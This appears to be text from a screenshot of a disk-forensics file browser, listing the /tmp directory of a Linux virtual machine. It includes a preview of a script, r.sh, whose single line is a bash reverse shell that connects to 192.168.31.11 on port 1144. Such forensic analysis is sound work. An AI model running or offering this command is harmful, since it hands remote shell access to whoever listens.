 分区参数 浏览文件 扇区编辑
/tmp
名称 大小 文件类型 属性 修改时间 创建时间
..
.font-unix 文件夹 drwxrwxrwx 2025-05-02 10:56:26 2025-05-02 10:56:26
.ICE-unix 文件夹 drwxrwxrwx 2025-05-02 10:56:38 2025-05-02 10:56:26
.Test-unix 文件夹 drwxrwxrwx 2025-05-02 10:56:26 2025-05-02 10:56:26
.X11-unix 文件夹 drwxrwxrwx 2025-05-02 10:56:28 2025-05-02 10:56:26
.XIM-unix 文件夹 drwxrwxrwx 2025-05-02 10:56:26 2025-05-02 10:56:26
systemd-private-... 文件夹 drwx------ 2025-05-02 10:56:30 2025-05-02 10:56:30
systemd-private-... 文件夹 drwx------ 2025-05-02 10:56:38 2025-05-02 10:56:38
systemd-private-... 文件夹 drwx------ 2025-05-02 10:56:29 2025-05-02 10:56:29
systemd-private-... 文件夹 drwx------ 2025-05-02 10:56:26 2025-05-02 10:56:26
vmware-root 文件夹 drwx------ 2025-05-02 10:56:26 2025-05-02 10:56:26
VMwareDnD 文件夹 drwxrwxrwx 2025-05-02 12:44:30 2025-05-02 10:56:26
.X0-lock 11 B X0-lock 文件 -r--r--r-- 2025-05-02 10:56:28 2025-05-02 10:56:28
config-err-00s49d 0 B 文件 -rw------- 2025-05-02 10:56:34 2025-05-02 10:56:34
r.sh 49 B sh 文件 -rwxr-xr-x 2025-05-02 12:15:02 2025-05-02 12:15:02
tmpaddon 13.5KB 文件 -rw------- 2025-05-02 14:00:14 2025-05-02 14:00:14
unity_support_tes... 0 B 0 文件 -rw-rw-r-- 2025-05-02 10:56:34 2025-05-02 10:56:34
r.sh
Preview Raw Data
/bin/bash -i >& /dev/tcp/192.168.31.11/1144 0>&1